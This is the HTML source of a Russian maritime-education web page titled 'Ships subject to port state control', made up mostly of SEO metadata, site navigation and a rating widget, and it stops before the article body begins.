

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html
body_size: 49542
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Суда, подвергающиеся портовому контролю - Моряк</title>
	<meta name="description" content="В соответствии с положениями резолюции раздела 1.2 «применение в п. 1.2.1 устанавливается: «...1.2.1. Процедуры применяются к судам, подпадающим под" />
	<link rel="canonical" href="https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Суда, подвергающиеся портовому контролю - Моряк" />
	<meta name="twitter:description" content="В соответствии с положениями резолюции раздела 1.2 «применение в п. 1.2.1 устанавливается: «...1.2.1. Процедуры применяются к судам, подпадающим под" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Dimokk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seaspirit.ru/#organization","name":"SEASPIRIT.RU","url":"https://seaspirit.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://seaspirit.ru/#logo","inLanguage":"ru-RU","url":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","contentUrl":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","width":221,"height":60,"caption":"SEASPIRIT.RU"},"image":{"@id":"https://seaspirit.ru/#logo"}},{"@type":"WebSite","@id":"https://seaspirit.ru/#website","url":"https://seaspirit.ru/","name":"\u041c\u043e\u0440\u044f\u043a","description":"\u0421\u0430\u0439\u0442 \u0434\u043b\u044f \u043c\u043e\u0440\u044f\u043a\u043e\u0432","publisher":{"@id":"https://seaspirit.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seaspirit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html#webpage","url":"https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html","name":"\u0421\u0443\u0434\u0430, \u043f\u043e\u0434\u0432\u0435\u0440\u0433\u0430\u044e\u0449\u0438\u0435\u0441\u044f \u043f\u043e\u0440\u0442\u043e\u0432\u043e\u043c\u0443 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044e - \u041c\u043e\u0440\u044f\u043a","isPartOf":{"@id":"https://seaspirit.ru/#website"},"datePublished":"2012-02-17T13:12:22+00:00","dateModified":"2013-10-24T09:04:39+00:00","description":"\u0412 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u043c\u0438 \u0440\u0435\u0437\u043e\u043b\u044e\u0446\u0438\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430 1.2 \u00ab\u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0432 \u043f. 1.2.1 \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f: \u00ab...1.2.1. \u041f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u044e\u0442\u0441\u044f \u043a \u0441\u0443\u0434\u0430\u043c, \u043f\u043e\u0434\u043f\u0430\u0434\u0430\u044e\u0449\u0438\u043c \u043f\u043e\u0434","breadcrumb":{"@id":"https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html"]}]},{"@type":"BreadcrumbList","@id":"https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://seaspirit.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u0443\u0434\u0430, \u043f\u043e\u0434\u0432\u0435\u0440\u0433\u0430\u044e\u0449\u0438\u0435\u0441\u044f \u043f\u043e\u0440\u0442\u043e\u0432\u043e\u043c\u0443 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044e"}]},{"@type":"Article","@id":"https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html#article","isPartOf":{"@id":"https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html#webpage"},"author":{"@id":"https://seaspirit.ru/#/schema/person/ac815f0757887e8f109cda0abe20d2fc"},"headline":"\u0421\u0443\u0434\u0430, \u043f\u043e\u0434\u0432\u0435\u0440\u0433\u0430\u044e\u0449\u0438\u0435\u0441\u044f \u043f\u043e\u0440\u0442\u043e\u0432\u043e\u043c\u0443 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044e","datePublished":"2012-02-17T13:12:22+00:00","dateModified":"2013-10-24T09:04:39+00:00","mainEntityOfPage":{"@id":"https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html#webpage"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://seaspirit.ru/#organization"},"keywords":["\u0432\u0430\u0445\u0442\u0430","\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c","\u041c\u043e\u0440\u044f\u043a","\u0441\u0443\u0434\u043d\u043e","\u0441\u0443\u0434\u043e\u0445\u043e\u0434\u0441\u0442\u0432\u043e"],"articleSection":["\u041a\u043e\u0440\u0430\u0431\u043b\u0435\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html#respond"]}]},{"@type":"Person","@id":"https://seaspirit.ru/#/schema/person/ac815f0757887e8f109cda0abe20d2fc","name":"Dimokk","sameAs":["https://seaspirit.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента" href="https://seaspirit.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев" href="https://seaspirit.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев к &laquo;Суда, подвергающиеся портовому контролю&raquo;" href="https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html/feed" />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://seaspirit.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-style-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/style.css' type='text/css' media='all' />

<link rel='stylesheet' id='genericons-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-responsive-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-animate-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://seaspirit.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://seaspirit.ru/wp-content/plugins/wp-pagenavi-style/css/white_blue.css' type='text/css' media='all' />
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-main.js' id='freesiaempire-main-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-sticky-scroll.js' id='sticky-scroll-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow-settings.js' id='wow-settings-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://seaspirit.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://seaspirit.ru/wp-json/wp/v2/posts/7156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seaspirit.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seaspirit.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel='shortlink' href='https://seaspirit.ru/?p=7156' />
<link rel="alternate" type="application/json+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fshipbuilding%2Fkorabuilding%2Fsuda-podvergayushhiesya-portovomu-kontrolyu.html" />
<link rel="alternate" type="text/xml+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fshipbuilding%2Fkorabuilding%2Fsuda-podvergayushhiesya-portovomu-kontrolyu.html&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://seaspirit.ru",
                "name": "https://seaspirit.ru/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://seaspirit.ru/shipbuilding",
                "name": "Судостроение"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://seaspirit.ru/shipbuilding/korabuilding",
                "name": "Кораблестроение"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html",
                "name": "Суда, подвергающиеся портовому контролю"
            }
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Судоводители",
        "Безопасность Мореплавания",
        "Ведение судового журнала (Ships Log Books)",
        "Грузовые операции",
        "Корректура иностранных карт",
        "КЭС",
        "Мореходная астрономия",
        "Морские узлы",
        "Навигация",
        "Первая помощь",
        "УПС",
        "Судомеханики",
        "Механика",
        "Судовые двигатели",
        "Судовые паровые котлы",
        "Судовые рефрижераторные установки",
        "Судовые системы",
        "Судостроение",
        "Кораблестроение",
        "Устройство судна",
        "Штурманам",
        "Коммерческая практика",
        "Морские конвенции",
        "ГМССБ (GMDSS)",
        "ИАМСАР (IAMSAR)",
        "Кодекс по спасательным средствам (LSA)",
        "Кодекс Торгового Мореплавания (КТМ)",
        "Международный Кодекс по Охране Судов и Портовых Средств (ISPS)",
        "Морское право",
        "МППСС (COLREGS)",
        "ПДНВ (STCW)",
        "СОЛАС (SOLAS)",
        "Морская библиотека",
        "Механикам",
        "Автоматизация судов",
        "Котлы",
        "Масло и топливо",
        "Разное",
        "Рефрижераторные установки",
        "Справочник механика",
        "Судовые вспомогательные механизмы и системы",
        "Судовые двигатели",
        "Электрика"
    ],
    "url": [
        "https://seaspirit.ru/navigator",
        "https://seaspirit.ru/navigator/safetyofnavigation",
        "https://seaspirit.ru/navigator/ships-log-books",
        "https://seaspirit.ru/navigator/cargo-operations",
        "https://seaspirit.ru/navigator/correctioncharts",
        "https://seaspirit.ru/navigator/kes",
        "https://seaspirit.ru/navigator/maritimeastronomy",
        "https://seaspirit.ru/navigator/sailors-knot",
        "https://seaspirit.ru/navigator/navigation",
        "https://seaspirit.ru/navigator/firstaid",
        "https://seaspirit.ru/navigator/ups",
        "https://seaspirit.ru/sudomexaniki",
        "https://seaspirit.ru/sudomexaniki/mechanics",
        "https://seaspirit.ru/sudomexaniki/shipengine",
        "https://seaspirit.ru/sudomexaniki/shipboilers",
        "https://seaspirit.ru/sudomexaniki/shiprefrigerator",
        "https://seaspirit.ru/sudomexaniki/sudovye-sistemy",
        "https://seaspirit.ru/shipbuilding",
        "https://seaspirit.ru/shipbuilding/korabuilding",
        "https://seaspirit.ru/shipbuilding/ustrojstvo-sudna",
        "https://seaspirit.ru/marine_books/shturmanam",
        "https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika",
        "https://seaspirit.ru/morskie-konvencii",
        "https://seaspirit.ru/morskie-konvencii/gmdss",
        "https://seaspirit.ru/morskie-konvencii/iamsar",
        "https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa",
        "https://seaspirit.ru/morskie-konvencii/ktm",
        "https://seaspirit.ru/morskie-konvencii/isps",
        "https://seaspirit.ru/morskie-konvencii/morskoe-pravo",
        "https://seaspirit.ru/morskie-konvencii/colregs",
        "https://seaspirit.ru/morskie-konvencii/stcw-2",
        "https://seaspirit.ru/morskie-konvencii/solass",
        "https://seaspirit.ru/marine_books",
        "https://seaspirit.ru/marine_books/mechanic",
        "https://seaspirit.ru/marine_books/mechanic/automation",
        "https://seaspirit.ru/marine_books/mechanic/boilers",
        "https://seaspirit.ru/marine_books/mechanic/oil-and-fuel",
        "https://seaspirit.ru/marine_books/mechanic/other",
        "https://seaspirit.ru/marine_books/mechanic/refrigerating-machines",
        "https://seaspirit.ru/marine_books/mechanic/mechanics-help",
        "https://seaspirit.ru/marine_books/mechanic/ship-systems",
        "https://seaspirit.ru/marine_books/mechanic/ship-engines",
        "https://seaspirit.ru/marine_books/mechanic/electrics"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://seaspirit.ru/shipbuilding/korabuilding/suda-podvergayushhiesya-portovomu-kontrolyu.html"
    },
    "headline": "Суда, подвергающиеся портовому контролю",
    "datePublished": "2012-02-17T15:12:22+0200",
    "dateModified": "2013-10-24T11:04:39+0200",
    "author": {
        "@type": "Person",
        "name": "Dimokk"
    },
    "description": "В соответствии с положениями резолюции раздела 1.2 «применение в п. 1.2.1 устанавливается:«...1.2.1. Процедуры",
    "publisher": {
        "@type": "Organization",
        "name": "seaspirit",
        "logo": {
            "@type": "ImageObject",
            "url": "https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png",
            "width": 221,
            "height": 60
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "seaspirit",
    "alternateName": "Дух моря",
    "url": "https://seaspirit.ru/"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
	<meta name="viewport" content="width=device-width" />
				<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	












<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(20105908, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/20105908" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->






</head>
<body class="post-template-default single single-post postid-7156 single-format-standard  blog-large">



 
  

 





<div id="page" class="hfeed site">
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header">
	<div class="top-header">
						<div class="container clearfix">		<div id="site-branding"> <a href="https://seaspirit.ru/" title="Моряк" rel="home"> <img src="https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png" id="site-logo" alt="Моряк"></a> </div> <!-- end #site-branding -->
		<div class="menu-toggle">      
								<div class="line-one"></div>
								<div class="line-two"></div>
								<div class="line-three"></div>
							</div><div class="header-info clearfix"> </div> <!-- end .header-info -->							<div id="search-toggle" class="header-search"></div>
							<div id="search-box" class="clearfix">
								<form class="search-form" action="https://seaspirit.ru/" method="get">
		<input type="search" name="s" class="search-field" placeholder="" autocomplete="off">
	<button type="submit" class="search-submit"><i class="search-icon"></i></button>
	</form> <!-- end .search-form -->							</div>  <!-- end #search-box -->
						</div> <!-- end .container -->
				</div> <!-- end .top-header -->	<!-- Main Header============================================= -->
	<div id="sticky_header">
		<div class="container clearfix">
			<!-- Main Nav ============================================= -->
									<nav id="site-navigation" class="main-navigation clearfix">
				<button class="menu-toggle-2" aria-controls="primary-menu" aria-expanded="false"></button>
					  	<!-- end .menu-toggle -->
				<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30238"><a href="https://seaspirit.ru/navigator">Судоводители</a>
<ul class="sub-menu">
	<li id="menu-item-30239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30239"><a href="https://seaspirit.ru/navigator/safetyofnavigation">Безопасность Мореплавания</a></li>
	<li id="menu-item-30240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30240"><a href="https://seaspirit.ru/navigator/ships-log-books">Ведение судового журнала (Ships Log Books)</a></li>
	<li id="menu-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://seaspirit.ru/navigator/cargo-operations">Грузовые операции</a></li>
	<li id="menu-item-30242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30242"><a href="https://seaspirit.ru/navigator/correctioncharts">Корректура иностранных карт</a></li>
	<li id="menu-item-30243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30243"><a href="https://seaspirit.ru/navigator/kes">КЭС</a></li>
	<li id="menu-item-30244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30244"><a href="https://seaspirit.ru/navigator/maritimeastronomy">Мореходная астрономия</a></li>
	<li id="menu-item-30245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30245"><a href="https://seaspirit.ru/navigator/sailors-knot">Морские узлы</a></li>
	<li id="menu-item-30246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30246"><a href="https://seaspirit.ru/navigator/navigation">Навигация</a></li>
	<li id="menu-item-30247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30247"><a href="https://seaspirit.ru/navigator/firstaid">Первая помощь</a></li>
	<li id="menu-item-30248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30248"><a href="https://seaspirit.ru/navigator/ups">УПС</a></li>
</ul>
</li>
<li id="menu-item-30249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30249"><a href="https://seaspirit.ru/sudomexaniki">Судомеханики</a>
<ul class="sub-menu">
	<li id="menu-item-30250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30250"><a href="https://seaspirit.ru/sudomexaniki/mechanics">Механика</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30251"><a href="https://seaspirit.ru/sudomexaniki/shipengine">Судовые двигатели</a></li>
	<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://seaspirit.ru/sudomexaniki/shipboilers">Судовые паровые котлы</a></li>
	<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://seaspirit.ru/sudomexaniki/shiprefrigerator">Судовые рефрижераторные установки</a></li>
	<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://seaspirit.ru/sudomexaniki/sudovye-sistemy">Судовые системы</a></li>
</ul>
</li>
<li id="menu-item-30255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-30255"><a href="https://seaspirit.ru/shipbuilding">Судостроение</a>
<ul class="sub-menu">
	<li id="menu-item-30256" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30256"><a href="https://seaspirit.ru/shipbuilding/korabuilding">Кораблестроение</a></li>
	<li id="menu-item-30257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30257"><a href="https://seaspirit.ru/shipbuilding/ustrojstvo-sudna">Устройство судна</a></li>
</ul>
</li>
<li id="menu-item-30223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30223"><a href="https://seaspirit.ru/marine_books/shturmanam">Штурманам</a>
<ul class="sub-menu">
	<li id="menu-item-30224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30224"><a href="https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika">Коммерческая практика</a></li>
</ul>
</li>
<li id="menu-item-30225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30225"><a href="https://seaspirit.ru/morskie-konvencii">Морские конвенции</a>
<ul class="sub-menu">
	<li id="menu-item-30226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30226"><a href="https://seaspirit.ru/morskie-konvencii/gmdss">ГМССБ (GMDSS)</a></li>
	<li id="menu-item-30227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30227"><a href="https://seaspirit.ru/morskie-konvencii/iamsar">ИАМСАР (IAMSAR)</a></li>
	<li id="menu-item-30228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30228"><a href="https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa">Кодекс по спасательным средствам (LSA)</a></li>
	<li id="menu-item-30229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30229"><a href="https://seaspirit.ru/morskie-konvencii/ktm">Кодекс Торгового Мореплавания (КТМ)</a></li>
	<li id="menu-item-30230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30230"><a href="https://seaspirit.ru/morskie-konvencii/isps">Международный Кодекс по Охране Судов и Портовых Средств (ISPS)</a></li>
	<li id="menu-item-30231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30231"><a href="https://seaspirit.ru/morskie-konvencii/morskoe-pravo">Морское право</a></li>
	<li id="menu-item-30232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30232"><a href="https://seaspirit.ru/morskie-konvencii/colregs">МППСС (COLREGS)</a></li>
	<li id="menu-item-30233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30233"><a href="https://seaspirit.ru/morskie-konvencii/stcw-2">ПДНВ (STCW)</a></li>
	<li id="menu-item-30234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30234"><a href="https://seaspirit.ru/morskie-konvencii/solass">СОЛАС (SOLAS)</a></li>
</ul>
</li>
<li id="menu-item-30212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30212"><a href="https://seaspirit.ru/marine_books">Морская библиотека</a>
<ul class="sub-menu">
	<li id="menu-item-30213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30213"><a href="https://seaspirit.ru/marine_books/mechanic">Механикам</a></li>
	<li id="menu-item-30214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30214"><a href="https://seaspirit.ru/marine_books/mechanic/automation">Автоматизация судов</a></li>
	<li id="menu-item-30215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30215"><a href="https://seaspirit.ru/marine_books/mechanic/boilers">Котлы</a></li>
	<li id="menu-item-30216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30216"><a href="https://seaspirit.ru/marine_books/mechanic/oil-and-fuel">Масло и топливо</a></li>
	<li id="menu-item-30217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30217"><a href="https://seaspirit.ru/marine_books/mechanic/other">Разное</a></li>
	<li id="menu-item-30218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30218"><a href="https://seaspirit.ru/marine_books/mechanic/refrigerating-machines">Рефрижераторные установки</a></li>
	<li id="menu-item-30219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30219"><a href="https://seaspirit.ru/marine_books/mechanic/mechanics-help">Справочник механика</a></li>
	<li id="menu-item-30220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30220"><a href="https://seaspirit.ru/marine_books/mechanic/ship-systems">Судовые вспомогательные механизмы и системы</a></li>
	<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30221"><a href="https://seaspirit.ru/marine_books/mechanic/ship-engines">Судовые двигатели</a></li>
	<li id="menu-item-30222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30222"><a href="https://seaspirit.ru/marine_books/mechanic/electrics">Электрика</a></li>
</ul>
</li>
</ul>			</nav> <!-- end #site-navigation -->
					</div> <!-- end .container -->
	</div> <!-- end #sticky_header -->
							<div class="page-header clearfix">
							<div class="container">
									<h1 class="page-title">Суда, подвергающиеся портовому контролю</h1> <!-- .page-title -->
																</div> <!-- .container -->
						</div> <!-- .page-header -->
				</header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="content">
<div class="container clearfix">

<div id="primary">
	<main id="main" class="site-main clearfix">
	
	
	



	<div class='code-block code-block-3' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
</div>
						<article class="post-format format- post-7156 post type-post status-publish format-standard hentry category-korabuilding tag-vaxta tag-kontrol tag-moryak tag-sudno tag-sudoxodstvo clearfix" id="post-7156">
								<header class="entry-header">
								</header> <!-- .entry-header -->
				<div class="entry-content">
				
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    "
    data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;7156&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;0&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 \u0433\u043e\u043b\u043e\u0441\u043e\u0432)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}">
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
